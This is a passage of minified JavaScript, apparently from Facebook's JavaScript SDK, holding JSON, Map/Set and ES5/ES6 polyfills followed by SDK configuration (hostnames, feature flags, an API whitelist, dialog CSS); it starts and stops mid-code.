92:I+=va[N];break;default:if(N<32){I+=xa+A(2,N.toString(16));break}I+=L?M[J]:H.charAt(J)}}return I+'"'},B=function(H,I,J,K,L,M,N){var O,P,Q,R,S,T,U,V,W,Da,X,Y,Z,$,Ea,Fa;try{O=I[H]}catch(r){}if(typeof O=="object"&&O){P=m.call(O);if(P==sa&&!n.call(O,"toJSON"))if(O>-1/0&&O<1/0){if(z){S=y(O/864e5);for(Q=y(S/365.2425)+1970-1;z(Q+1,0)<=S;Q++);for(R=y((S-z(Q,0))/30.42);z(Q,R+1)<=S;R++);S=1+S-z(Q,R);T=(O%864e5+864e5)%864e5;U=y(T/36e5)%24;V=y(T/6e4)%60;W=y(T/1e3)%60;Da=T%1e3}else{Q=O.getUTCFullYear();R=O.getUTCMonth();S=O.getUTCDate();U=O.getUTCHours();V=O.getUTCMinutes();W=O.getUTCSeconds();Da=O.getUTCMilliseconds()}O=(Q<=0||Q>=1e4?(Q<0?"-":"+")+A(6,Q<0?-Q:Q):A(4,Q))+"-"+A(2,R+1)+"-"+A(2,S)+"T"+A(2,U)+":"+A(2,V)+":"+A(2,W)+"."+A(3,Da)+"Z"}else O=null;else if(typeof O.toJSON=="function"&&(P!=u&&P!=v&&P!=w||n.call(O,"toJSON")))O=O.toJSON(H)}if(J)O=J.call(I,H,O);if(O===null)return"null";P=m.call(O);if(P==ta)return""+O;else if(P==u)return O>-1/0&&O<1/0?""+O:"null";else if(P==v)return ya(""+O);if(typeof O=="object"){for($=N.length;$--;)if(N[$]===O)throw pa();N.push(O);X=[];Ea=M;M+=L;if(P==w){for(Z=0,$=O.length;Z<$;Z++){Y=B(Z,O,J,K,L,M,N);X.push(Y===p?"null":Y)}Fa=X.length?L?"[\n"+M+X.join(",\n"+M)+"\n"+Ea+"]":"["+X.join(",")+"]":"[]"}else{o(K||O,function(H){var Y=B(H,O,J,K,L,M,N);if(Y!==p)X.push(ya(H)+":"+(L?" ":"")+Y)});Fa=X.length?L?"{\n"+M+X.join(",\n"+M)+"\n"+Ea+"}":"{"+X.join(",")+"}":"{}"}N.pop();return Fa}};a.stringify=function(H,I,J){var K,L,M,N;if(d[typeof I]&&I)if((N=m.call(I))==t)L=I;else if(N==w){M={};for(var O=0,P=I.length,Q;O<P;Q=I[O++],(N=m.call(Q),N==v||N==u)&&(M[Q]=1));}if(J)if((N=m.call(J))==u){if((J-=J%1)>0)for(K="",J>10&&(J=10);K.length<J;K+=" ");}else if(N==v)K=J.length<=10?J:J.slice(0,10);return B("",(Q={},Q[""]=H,Q),L,M,K,"",[])}}if(!s("json-parse")){var za=ma.fromCharCode,Aa={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},C,D,E=function(){C=D=null;throw oa()},F=function(){var H=D,I=H.length,J,K,L,M,N;while(C<I){N=H.charCodeAt(C);switch(N){case 9:case 10:case 13:case 32:C++;break;case 123:case 125:case 91:case 93:case 58:case 44:J=x?H.charAt(C):H[C];C++;return J;case 34:for(J="@",C++;C<I;){N=H.charCodeAt(C);if(N<32)E();else if(N==92){N=H.charCodeAt(++C);switch(N){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:J+=Aa[N];C++;break;case 117:K=++C;for(L=C+4;C<L;C++){N=H.charCodeAt(C);if(!(N>=48&&N<=57||N>=97&&N<=102||N>=65&&N<=70))E()}J+=za("0x"+H.slice(K,C));break;default:E()}}else{if(N==34)break;N=H.charCodeAt(C);K=C;while(N>=32&&N!=92&&N!=34)N=H.charCodeAt(++C);J+=H.slice(K,C)}}if(H.charCodeAt(C)==34){C++;return J}E();default:K=C;if(N==45){M=true;N=H.charCodeAt(++C)}if(N>=48&&N<=57){if(N==48&&(N=H.charCodeAt(C+1),N>=48&&N<=57))E();M=false;for(;C<I&&(N=H.charCodeAt(C),N>=48&&N<=57);C++);if(H.charCodeAt(C)==46){L=++C;for(;L<I&&(N=H.charCodeAt(L),N>=48&&N<=57);L++);if(L==C)E();C=L}N=H.charCodeAt(C);if(N==101||N==69){N=H.charCodeAt(++C);if(N==43||N==45)C++;for(L=C;L<I&&(N=H.charCodeAt(L),N>=48&&N<=57);L++);if(L==C)E();C=L}return+H.slice(K,C)}if(M)E();if(H.slice(C,C+4)=="true"){C+=4;return true}else if(H.slice(C,C+5)=="false"){C+=5;return false}else if(H.slice(C,C+4)=="null"){C+=4;return null}E()}}return"$"},G=function(H){var I,J;if(H=="$")E();if(typeof H=="string"){if((x?H.charAt(0):H[0])=="@")return H.slice(1);if(H=="["){I=[];for(;;J||(J=true)){H=F();if(H=="]")break;if(J)if(H==","){H=F();if(H=="]")E()}else E();if(H==",")E();I.push(G(H))}return I}else if(H=="{"){I={};for(;;J||(J=true)){H=F();if(H=="}")break;if(J)if(H==","){H=F();if(H=="}")E()}else E();if(H==","||typeof H!="string"||(x?H.charAt(0):H[0])!="@"||F()!=":")E();I[H.slice(1)]=G(F())}return I}E()}return H},Ba=function(H,I,J){var K=Ca(H,I,J);if(K===p)delete H[I];else H[I]=K},Ca=function(H,I,J){var K=H[I],L;if(typeof K=="object"&&K)if(m.call(K)==w)for(L=K.length;L--;)Ba(K,L,J);else o(K,function(I){Ba(K,I,J)});return J.call(H,I,K)};a.parse=function(H,I){var J,K;C=0;D=""+H;J=G(F());if(F()!="$")E();C=D=null;return I&&m.call(I)==t?Ca((K={},K[""]=J,K),"",I):J}}}a.runInContext=h;return a}if(e&&!ia)h(f,e);else{var i=f.JSON,ja=f.JSON3,ka=false,j=h(f,f.JSON3={noConflict:function(){if(!ka){ka=true;f.JSON=i;f.JSON3=ja;i=ja=null}return j}});f.JSON={parse:j.parse,stringify:j.stringify}}}).call(this)})();var ga=c.exports;fa.exports=ga}),null);
__d("ES",["json3","ES5ArrayPrototype","ES5FunctionPrototype","ES5StringPrototype","ES5Array","ES5Object","ES5Date","ES6Array","ES6Object","ES6ArrayPrototype","ES6DatePrototype","ES6Number","ES7StringPrototype","ES7Object","ES7ArrayPrototype"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v){var w={}.toString,x={"JSON.stringify":h.stringify,"JSON.parse":h.parse},y={"Array.prototype":i,"Function.prototype":j,"String.prototype":k,Object:m,Array:l,Date:n},z={Object:p,"Array.prototype":q,"Date.prototype":r,Number:s,Array:o},A={Object:u,"String.prototype":t,"Array.prototype":v};function B(D){for(var E in D){if(!Object.prototype.hasOwnProperty.call(D,E))continue;var F=D[E],G=E.split(".");if(G.length===2){var H=G[0],I=G[1];if(!H||!I||!window[H]||!window[H][I]){var J=H?window[H]:"-",K=H&&window[H]&&I?window[H][I]:"-";throw new Error("Unexpected state (t11975770): "+(H+", "+I+", "+J+", "+K+", "+E))}}var L=G.length===2?window[G[0]][G[1]]:window[E];for(var M in F){if(!Object.prototype.hasOwnProperty.call(F,M))continue;if(typeof F[M]!=="function"){x[E+"."+M]=F[M];continue}var N=L[M];x[E+"."+M]=N&&/\{\s+\[native code\]\s\}/.test(N)?N:F[M]}}}B(y);B(z);B(A);function C(D,E,F){var G=F?w.call(D).slice(8,-1)+".prototype":D,H=x[G+"."+E]||D[E];if(typeof H==="function"){for(var I=arguments.length,J=Array(I>3?I-3:0),K=3;K<I;K++)J[K-3]=arguments[K];return H.apply(D,J)}else if(H)return H;throw new Error("Polyfill "+G+" does not have implementation of "+E)}f.exports=C}),null);
__d("ES5FunctionPrototype",[],(function a(b,c,d,e,f,g){var h={};h.bind=function(i){if(typeof this!="function")throw new TypeError("Bind must be called on a function");var j=this,k=Array.prototype.slice.call(arguments,1);function l(){return j.apply(i,k.concat(Array.prototype.slice.call(arguments)))}l.displayName="bound:"+(j.displayName||j.name||"(?)");l.toString=function m(){return"bound: "+j};return l};f.exports=h}),null);
__d("ie8DontEnum",[],(function a(b,c,d,e,f,g){var h=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","prototypeIsEnumerable","constructor"],i={}.hasOwnProperty,j=function j(){};if({toString:true}.propertyIsEnumerable("toString"))j=function j(k,l){for(var m=0;m<h.length;m++){var n=h[m];if(i.call(k,n))l(n)}};f.exports=j}),null);
__d("ES5Object",["ie8DontEnum"],(function a(b,c,d,e,f,g,h){var i={}.hasOwnProperty,j={};function k(){}j.create=function(l){var m=typeof l;if(m!="object"&&m!="function")throw new TypeError("Object prototype may only be a Object or null");k.prototype=l;return new k()};j.keys=function(l){var m=typeof l;if(m!="object"&&m!="function"||l===null)throw new TypeError("Object.keys called on non-object");var n=[];for(var o in l)if(i.call(l,o))n.push(o);h(l,function(p){return n.push(p)});return n};f.exports=j}),null);
__d("ES6Object",["ie8DontEnum"],(function a(b,c,d,e,f,g,h){var i={}.hasOwnProperty,j={assign:function k(l){if(l==null)throw new TypeError("Object.assign target cannot be null or undefined");l=Object(l);for(var m=arguments.length,n=Array(m>1?m-1:0),o=1;o<m;o++)n[o-1]=arguments[o];for(var p=0;p<n.length;p++){var q=n[p];if(q==null)continue;q=Object(q);for(var r in q)if(i.call(q,r))l[r]=q[r];h(q,function(r){return l[r]=q[r]})}return l},is:function k(l,m){if(l===m)return l!==0||1/l===1/m;else return l!==l&&m!==m}};f.exports=j}),null);
__d("sdk.babelHelpers",["ES5FunctionPrototype","ES5Object","ES6Object"],(function a(b,c,d,e,f,g,h,i,j){var k={},l=Object.prototype.hasOwnProperty;k.inherits=function(m,n){j.assign(m,n);m.prototype=i.create(n&&n.prototype);m.prototype.constructor=m;m.__superConstructor__=n;return n};k._extends=j.assign;k["extends"]=k._extends;k.objectWithoutProperties=function(m,n){var o={};for(var p in m){if(!l.call(m,p)||n.indexOf(p)>=0)continue;o[p]=m[p]}return o};k.taggedTemplateLiteralLoose=function(m,n){m.raw=n;return m};k.bind=h.bind;f.exports=k}),null);      var ES = require('ES');      var babelHelpers = require('sdk.babelHelpers');      (function(a,b){var c="keys",d="values",e="entries",f=function(){var l=h(Array),m=void 0;if(!l)m=function(){function m(n,o){"use strict";this.$ArrayIterator1=n;this.$ArrayIterator2=o;this.$ArrayIterator3=0}m.prototype.next=function(){"use strict";if(this.$ArrayIterator1==null)return{value:b,done:true};var n=this.$ArrayIterator1,o=this.$ArrayIterator1.length,p=this.$ArrayIterator3,q=this.$ArrayIterator2;if(p>=o){this.$ArrayIterator1=b;return{value:b,done:true}}this.$ArrayIterator3=p+1;if(q===c)return{value:p,done:false};else if(q===d)return{value:n[p],done:false};else if(q===e)return{value:[p,n[p]],done:false}};m.prototype[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]=function(){"use strict";return this};return m}();return{keys:l?function(n){return n.keys()}:function(n){return new m(n,c)},values:l?function(n){return n.values()}:function(n){return new m(n,d)},entries:l?function(n){return n.entries()}:function(n){return new m(n,e)}}}(),g=function(){var l=h(String),m=void 0;if(!l)m=function(){function m(n){"use strict";this.$StringIterator1=n;this.$StringIterator2=0}m.prototype.next=function(){"use strict";if(this.$StringIterator1==null)return{value:b,done:true};var n=this.$StringIterator2,o=this.$StringIterator1,p=o.length;if(n>=p){this.$StringIterator1=b;return{value:b,done:true}}var q=void 0,r=o.charCodeAt(n);if(r<55296||r>56319||n+1===p)q=o[n];else{var s=o.charCodeAt(n+1);if(s<56320||s>57343)q=o[n];else q=o[n]+o[n+1]}this.$StringIterator2=n+q.length;return{value:q,done:false}};m.prototype[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]=function(){"use strict";return this};return m}();return{keys:function n(){throw TypeError("Strings default iterator doesn't implement keys.")},values:l?function(n){return n[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]()}:function(n){return new m(n)},entries:function n(){throw TypeError("Strings default iterator doesn't implement entries.")}}}();function h(l){return typeof l.prototype[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]==="function"&&typeof l.prototype.values==="function"&&typeof l.prototype.keys==="function"&&typeof l.prototype.entries==="function"}function i(l,m){"use strict";this.$ObjectIterator1=l;this.$ObjectIterator2=m;this.$ObjectIterator3=ES("Object","keys",false,l);this.$ObjectIterator4=0}i.prototype.next=function(){"use strict";var l=this.$ObjectIterator3.length,m=this.$ObjectIterator4,n=this.$ObjectIterator2,o=this.$ObjectIterator3[m];if(m>=l){this.$ObjectIterator1=b;return{value:b,done:true}}this.$ObjectIterator4=m+1;if(n===c)return{value:o,done:false};else if(n===d)return{value:this.$ObjectIterator1[o],done:false};else if(n===e)return{value:[o,this.$ObjectIterator1[o]],done:false}};i.prototype[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]=function(){"use strict";return this};var j={keys:function l(m){return new i(m,c)},values:function l(m){return new i(m,d)},entries:function l(m){return new i(m,e)}};function k(l,m){if(typeof l==="string")return g[m||d](l);else if(ES("Array","isArray",false,l))return f[m||d](l);else if(l[typeof Symbol==="function"?Symbol.iterator:"@@iterator"])return l[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]();else return j[m||e](l)}ES("Object","assign",false,k,{KIND_KEYS:c,KIND_VALUES:d,KIND_ENTRIES:e,keys:function l(m){return k(m,c)},values:function l(m){return k(m,d)},entries:function l(m){return k(m,e)},generic:j.entries});a.FB_enumerate=k})(typeof global==="undefined"?this:global);
(function(a,b){var c=a.window||a;function d(){return"f"+(Math.random()*(1<<30)).toString(16).replace(".","")}function e(j){var k=j?j.ownerDocument||j:document,l=k.defaultView||c;return!!(j&&(typeof l.Node==="function"?j instanceof l.Node:typeof j==="object"&&typeof j.nodeType==="number"&&typeof j.nodeName==="string"))}function f(j){var k=c[j];if(k==null)return true;if(typeof c.Symbol!=="function")return true;var l=k.prototype;return k==null||typeof k!=="function"||typeof l.clear!=="function"||new k().size!==0||typeof l.keys!=="function"||typeof l.forEach!=="function"}var g=a.FB_enumerate,h=function(){if(!f("Map"))return c.Map;var j="key",k="value",l="key+value",m="$map_",n=void 0,o="IE_HASH_";function h(A){"use strict";if(!t(this))throw new TypeError("Wrong map object type.");s(this);if(A!=null){var B=g(A),C=void 0;while(!(C=B.next()).done){if(!t(C.value))throw new TypeError("Expected iterable items to be pair objects.");this.set(C.value[0],C.value[1])}}}h.prototype.clear=function(){"use strict";s(this)};h.prototype.has=function(A){"use strict";var B=q(this,A);return!!(B!=null&&this._mapData[B])};h.prototype.set=function(A,B){"use strict";var C=q(this,A);if(C!=null&&this._mapData[C])this._mapData[C][1]=B;else{C=this._mapData.push([A,B])-1;r(this,A,C);this.size+=1}return this};h.prototype.get=function(A){"use strict";var B=q(this,A);if(B==null)return b;else return this._mapData[B][1]};h.prototype["delete"]=function(A){"use strict";var B=q(this,A);if(B!=null&&this._mapData[B]){r(this,A,b);this._mapData[B]=b;this.size-=1;return true}else return false};h.prototype.entries=function(){"use strict";return new p(this,l)};h.prototype.keys=function(){"use strict";return new p(this,j)};h.prototype.values=function(){"use strict";return new p(this,k)};h.prototype.forEach=function(A,B){"use strict";if(typeof A!=="function")throw new TypeError("Callback must be callable.");var C=ES(A,"bind",true,B||b),D=this._mapData;for(var E=0;E<D.length;E++){var F=D[E];if(F!=null)C(F[1],F[0],this)}};h.prototype[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]=function(){"use strict";return this.entries()};function p(A,B){"use strict";if(!(t(A)&&A._mapData))throw new TypeError("Object is not a map.");if(ES([j,l,k],"indexOf",true,B)===-1)throw new Error("Invalid iteration kind.");this._map=A;this._nextIndex=0;this._kind=B}p.prototype.next=function(){"use strict";if(!this instanceof h)throw new TypeError("Expected to be called on a MapIterator.");var A=this._map,B=this._nextIndex,C=this._kind;if(A==null)return u(b,true);var D=A._mapData;while(B<D.length){var E=D[B];B+=1;this._nextIndex=B;if(E)if(C===j)return u(E[0],false);else if(C===k)return u(E[1],false);else if(C)return u(E,false)}this._map=b;return u(b,true)};p.prototype[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]=function(){"use strict";return this};function q(A,B){if(t(B)){var C=y(B);return C?A._objectIndex[C]:b}else{var D=m+B;if(typeof B==="string")return A._stringIndex[D];else return A._otherIndex[D]}}function r(A,B,C){var D=C==null;if(t(B)){var E=y(B);if(!E)E=z(B);if(D)delete A._objectIndex[E];else A._objectIndex[E]=C}else{var F=m+B;if(typeof B==="string")if(D)delete A._stringIndex[F];else A._stringIndex[F]=C;else if(D)delete A._otherIndex[F];else A._otherIndex[F]=C}}function s(A){A._mapData=[];A._objectIndex={};A._stringIndex={};A._otherIndex={};A.size=0}function t(A){return A!=null&&(typeof A==="object"||typeof A==="function")}function u(A,B){return{value:A,done:B}}h.__isES5=function(){try{Object.defineProperty({},"__.$#x",{});return true}catch(A){return false}}();function v(A){if(!h.__isES5||!Object.isExtensible)return true;else return Object.isExtensible(A)}function w(A){var B=void 0;switch(A.nodeType){case 1:B=A.uniqueID;break;case 9:B=A.documentElement.uniqueID;break;default:return null}if(B)return o+B;else return null}var x=d();function y(A){if(A[x])return A[x];else if(!h.__isES5&&A.propertyIsEnumerable&&A.propertyIsEnumerable[x])return A.propertyIsEnumerable[x];else if(!h.__isES5&&e(A)&&w(A))return w(A);else if(!h.__isES5&&A[x])return A[x]}var z=function(){var A=Object.prototype.propertyIsEnumerable,B=0;return function z(C){if(v(C)){B+=1;if(h.__isES5)Object.defineProperty(C,x,{enumerable:false,writable:false,configurable:false,value:B});else if(C.propertyIsEnumerable){C.propertyIsEnumerable=function(){return A.apply(this,arguments)};C.propertyIsEnumerable[x]=B}else if(e(C))C[x]=B;else throw new Error("Unable to set a non-enumerable property on object.");return B}else throw new Error("Non-extensible objects are not allowed as keys.")}}();return __annotator(h,{name:"Map"})}(),i=function(){if(!f("Set"))return c.Set;function i(k){"use strict";if(this==null||typeof this!=="object"&&typeof this!=="function")throw new TypeError("Wrong set object type.");j(this);if(k!=null){var l=g(k),m=void 0;while(!(m=l.next()).done)this.add(m.value)}}i.prototype.add=function(k){"use strict";this._map.set(k,k);this.size=this._map.size;return this};i.prototype.clear=function(){"use strict";j(this)};i.prototype["delete"]=function(k){"use strict";var l=this._map["delete"](k);this.size=this._map.size;return l};i.prototype.entries=function(){"use strict";return this._map.entries()};i.prototype.forEach=function(k){"use strict";var l=arguments[1],m=this._map.keys(),n=void 0;while(!(n=m.next()).done)k.call(l,n.value,n.value,this)};i.prototype.has=function(k){"use strict";return this._map.has(k)};i.prototype.values=function(){"use strict";return this._map.values()};i.prototype.keys=function(){"use strict";return this.values()};i.prototype[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]=function(){"use strict";return this.values()};function j(k){k._map=new h();k.size=k._map.size}return __annotator(i,{name:"Set"})}();a.Map=h;a.Set=i})(typeof global==="undefined"?this:global);      __d("UrlMapConfig",[],{"www":"www.facebook.com","m":"m.facebook.com","connect":"connect.facebook.net","business":"business.facebook.com","api_https":"api.facebook.com","api_read_https":"api-read.facebook.com","graph_https":"graph.facebook.com","an_https":"an.facebook.com","fbcdn_http":"static.xx.fbcdn.net","fbcdn_https":"static.xx.fbcdn.net","cdn_http":"staticxx.facebook.com","cdn_https":"staticxx.facebook.com"});__d("JSSDKRuntimeConfig",[],{"locale":"en_US","rtl":false,"revision":"3411408"});__d("JSSDKConfig",[],{"bustCache":true,"tagCountLogRate":0.01,"errorHandling":{"rate":4},"usePluginPipe":true,"features":{"dialog_resize_refactor":true,"one_comment_controller":true,"allow_non_canvas_app_events":false,"event_subscriptions_log":{"rate":0.01,"value":10000},"should_force_single_dialog_instance":true,"js_sdk_force_status_on_load":true,"js_sdk_mbasic_share_plugin_init":true,"kill_fragment":true,"xfbml_profile_pic_server":true,"error_handling":{"rate":4},"e2e_ping_tracking":{"rate":1.0e-6},"getloginstatus_tracking":{"rate":0.001},"xd_timeout":{"rate":4,"value":30000},"use_bundle":true,"launch_payment_dialog_via_pac":{"rate":100},"plugin_tags_blacklist":["recommendations_bar","registration","activity","recommendations","facepile"],"should_log_response_error":true},"api":{"mode":"warn","whitelist":["AppEvents","AppEvents.EventNames","AppEvents.ParameterNames","AppEvents.activateApp","AppEvents.logEvent","AppEvents.logPageView","AppEvents.logPurchase","AppEvents.setUserID","AppEvents.getUserID","AppEvents.clearUserID","AppEvents.updateUserProperties","Canvas","Canvas.Prefetcher","Canvas.Prefetcher.addStaticResource","Canvas.Prefetcher.setCollectionMode","Canvas.getPageInfo","Canvas.hideFlashElement","Canvas.scrollTo","Canvas.setAutoGrow","Canvas.setDoneLoading","Canvas.setSize","Canvas.setUrlHandler","Canvas.showFlashElement","Canvas.startTimer","Canvas.stopTimer","Event","Event.subscribe","Event.unsubscribe","Music.flashCallback","Music.init","Music.send","Payment","Payment.cancelFlow","Payment.continueFlow","Payment.init","Payment.lockForProcessing","Payment.parse","Payment.setSize","Payment.unlockForProcessing","ThirdPartyProvider","ThirdPartyProvider.init","ThirdPartyProvider.sendData","UA","UA.nativeApp","XFBML","XFBML.RecommendationsBar","XFBML.RecommendationsBar.markRead","XFBML.parse","addFriend","api","getAccessToken","getAuthResponse","getLoginStatus","getUserID","init","login","logout","publish","share","ui","AppEvents.setAppVersion","AppEvents.getAppVersion","AppEvents.clearAppVersion","RankingService.hidePlugin","RankingService.showPlugin"]},"initSitevars":{"enableMobileComments":1,"iframePermissions":{"read_stream":false,"manage_mailbox":false,"manage_friendlists":false,"read_mailbox":false,"publish_checkins":true,"status_update":true,"photo_upload":true,"video_upload":true,"sms":false,"create_event":true,"rsvp_event":true,"offline_access":true,"email":true,"xmpp_login":false,"create_note":true,"share_item":true,"export_stream":false,"publish_stream":true,"publish_likes":true,"ads_management":false,"contact_email":true,"access_private_data":false,"read_insights":false,"read_requests":false,"read_friendlists":true,"manage_pages":false,"physical_login":false,"manage_groups":false,"read_deals":false}}});__d("JSSDKXDConfig",[],{"XdUrl":"\/connect\/xd_arbiter.php?version=42","XdBundleUrl":"\/connect\/xd_arbiter\/r\/hsBwMj6iLmk.js?version=42","Flash":{"path":"https:\/\/connect.facebook.net\/rsrc.php\/v2\/yW\/r\/yOZN1vHw3Z_.swf"},"useCdn":true});__d("JSSDKCssConfig",[],{"rules":".fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:\"lucida grande\", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}\u0040keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}\n.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_loader{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_top_left,.fb_dialog_top_right,.fb_dialog_bottom_left,.fb_dialog_bottom_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/8YeTNIlTZjm.png) no-repeat 0 0;left:-10px;top:-10px}.fb_dialog_top_right{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/8YeTNIlTZjm.png) no-repeat 0 -10px;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/8YeTNIlTZjm.png) no-repeat 0 -20px;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/8YeTNIlTZjm.png) no-repeat 0 -30px;right:-10px;bottom:-10px}.fb_dialog_vert_left,.fb_dialog_vert_right,.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100\u0025}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{width:100\u0025;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/Cou7n-nqK52.gif) no-repeat 5px 50\u0025;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100\u0025;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100\u0025}.fb_dialog.fb_dialog_mobile.loading{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ya\/r\/3rhSv5V8j3o.gif) white no-repeat 50\u0025 50\u0025;min-height:100\u0025;min-width:100\u0025;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:none}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100\u0025}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .45);position:absolute;bottom:0;left:0;right:0;top:0;width:100\u0025;min-height:100\u0025;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:white 0 1px 1px -1px inset;background:-webkit-gradient(linear, 0\u0025 0\u0025, 0\u0025 100\u0025, from(#738ABA), to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica, sans-serif;font-weight:bold;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100\u0025}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear, 0\u0025 0\u0025, 0\u0025 100\u0025, from(#4966A6), color-stop(.5, #355492), to(#2A4887));border:1px solid #29487d;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, .117188) 0 1px 1px inset, rgba(255, 255, 255, .167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:none;color:#fff;font:12px Helvetica, sans-serif;font-weight:bold;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/jKEcVPZFk-2.gif) no-repeat 50\u0025 50\u0025;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f9;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/r\/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50\u0025 50\u0025;height:24px;width:24px}\u0040keyframes rotateSpinner{0\u0025{transform:rotate(0deg)}100\u0025{transform:rotate(360deg)}}\n.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100\u0025}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid 